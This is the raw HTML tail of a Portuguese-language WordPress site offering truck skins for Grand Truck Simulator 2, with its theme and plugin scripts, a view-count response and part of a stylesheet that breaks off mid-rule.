        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/"  rel="bookmark" class="td-image-wrap " title="Skins Interior MB 1620 Black Personalizado" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB 1620 Black Personalizado" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB 1620 Black Personalizado" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/"  rel="bookmark" title="Skins Interior MB 1620 Black Personalizado">Skins Interior MB 1620 Black Personalizado</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T21:49:00-03:00" >29 de setembro de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-mb-actros-branco-bitrem-granel-librelato-faixas-rosas/"  rel="bookmark" class="td-image-wrap " title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/MB-Actros-Bitrem-Granel-da-Librelato-com-Faixas-Rosas.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-mb-actros-branco-bitrem-granel-librelato-faixas-rosas/"  rel="bookmark" title="Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas">Skins MB Actros Branco + Bitrem Granel Librelato Faixas Rosas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-15T12:08:00-03:00" >15 de julho de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://skinsgts2.com/category/caminhoes/"><span class="td-cat-name">CAMINHÕES</span><span class="td-cat-no">439</span></a></li><li><a href="https://skinsgts2.com/category/skins/"><span class="td-cat-name">SKINS</span><span class="td-cat-no">428</span></a></li><li><a href="https://skinsgts2.com/category/cargas/"><span class="td-cat-name">CARGAS</span><span class="td-cat-no">123</span></a></li><li><a href="https://skinsgts2.com/category/mb-actros/"><span class="td-cat-name">MB ACTROS</span><span class="td-cat-no">69</span></a></li><li><a href="https://skinsgts2.com/category/vw-constellation/"><span class="td-cat-name">VW CONSTELLATION</span><span class="td-cat-no">67</span></a></li><li><a href="https://skinsgts2.com/category/mb-1114/"><span class="td-cat-name">MB 1114</span><span class="td-cat-no">57</span></a></li><li><a href="https://skinsgts2.com/category/mb-1620/"><span class="td-cat-name">MB 1620</span><span class="td-cat-no">55</span></a></li><li><a href="https://skinsgts2.com/category/bau/"><span class="td-cat-name">BAÚ</span><span class="td-cat-no">53</span></a></li><li><a href="https://skinsgts2.com/category/scania-113/"><span class="td-cat-name">SCANIA 113</span><span class="td-cat-no">46</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; SKINS GTS2 2024 - Todos os direitos reservados                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag brazil"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-pt"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'pt', includedLanguages:'ar,en,fr,de,it,pt,ru,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6971262766f65
    -->

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/js/scripts.js?ver=1767921423" id="scripts-js"></script>
<script type="text/javascript" defer='defer' src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/c/6.8.2/wp-includes/js/underscore.min.js?ver=1767921423" id="underscore-js"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1767921423" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1767921423" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1767921423" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/c/6.8.2/wp-includes/js/comment-reply.min.js?ver=1767921423" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/c/6.8.2/wp-includes/js/jquery/ui/core.min.js?ver=1767921423" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/skinsgts2.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/skinsgts2.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/skinsgts2.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2b8109b59d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1826,"title":"Skins%20Scania%20142%20Preta%20Griffin%20V8%20%E2%80%93%20Skins%20Grand%20Truck%20Simulator%202","excerpt":"   ","featuredImage":"https:\/\/i0.wp.com\/skinsgts2.com\/wp-content\/uploads\/2021\/01\/Scania-142-Griffin-V8.png?fit=696%2C392&ssl=1"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"176271673\",\"post\":\"1826\",\"tz\":\"-3\",\"srv\":\"skinsgts2.com\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "176271673", "1826" ]);
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.4" id="heartbeat-js"></script>


<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1767921423" id="tdLoadingBox-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1767921423" id="tdLogin-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1767921423" id="tdMenu-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1767921423" id="tdAjaxSearch-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=1767921423" id="tdInfiniteLoader-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://skinsgts2.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=1767921423" id="tdAjaxCount-js" defer></script>
<!-- JS generated by theme -->

<script>window.addEventListener('DOMContentLoaded', function() {
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1826]");
                    });
                
});</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://skinsgts2.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769023015 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skinsgts2.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -368
content:
{"1826":4220}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://skinsgts2.com/wp-content/cache/perfmatters/skinsgts2.com/css/post.used.css?ver=1698431532
body_size: 17083
content:
:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%;}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px;}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px;}.wp-block-embed{overflow-wrap:break-word;}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em;}.wp-block-embed iframe{max-width:100%;}.wp-block-embed__wrapper{position:relative;}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%;}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%;}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%;}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%;}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%;}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%;}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%;}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height));}to{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1);}}@keyframes lightbox-zoom-out{0%{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1);visibility:visible;}99%{visibility:visible;}to{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height));}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-pullquote){margin:0 0 1em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0;}}@-webkit-keyframes a{to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}@keyframes a{to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}@-webkit-keyframes b{0%{background-position:0 0;}to{background-position:30px 0;}}@keyframes b{0%{background-position:0 0;}to{background-position:30px 0;}}#glt-footer,#glt-footer #google_language_translator{display:none !important;}#glt-translate-trigger,#glt-translate-trigger span{cursor:pointer;}#flags{overflow:hidden;}#flags ul{margin:0;padding:0;}#flags li{float:left !important;margin-bottom:0 !important;padding:0 !important;border:none !important;list-style:none !important;content:none !important;}#flags li:before{content:none !important;border:none !important;background:none !important;}#flags a,.tool-container .tool-items a{display:inline-block;cursor:pointer;}#flags.size18 a,a.single-language span.size18{width:18px !important;height:14px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;}.submit{padding:0;}.flag{padding:1px 0;}a.nturl{cursor:pointer;}.flag img,.alt_flag img{border:0px !important;margin-top:2px !important;padding:0px !important;}#flags.size18 a[title="Afrikaans"],.tool-container .tool-items a[title="Afrikaans"],a.single-language[title="Afrikaans"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -4px no-repeat;}#flags.size18 a[title="Albanian"],.tool-container .tool-items a[title="Albanian"],a.single-language[title="Albanian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -4px no-repeat;}#flags.size18 a[title="Amharic"],.tool-container .tool-items a[title="Amharic"],a.single-language[title="Amharic"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -468px no-repeat;}#flags.size18 a[title="Arabic"],.tool-container .tool-items a[title="Arabic"],a.single-language[title="Arabic"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -4px no-repeat;}#flags.size18 a[title="Armenian"],.tool-container .tool-items a[title="Armenian"],a.single-language[title="Armenian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -4px no-repeat;}#flags.size18 a[title="Azerbaijani"],.tool-container .tool-items a[title="Azerbaijani"],a.single-language[title="Azerbaijani"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -4px no-repeat;}#flags.size18 a[title="Basque"],.tool-container .tool-items a[title="Basque"],a.single-language[title="Basque"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -4px no-repeat;}#flags.size18 a[title="Belarusian"],.tool-container .tool-items a[title="Belarusian"],a.single-language[title="Belarusian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") 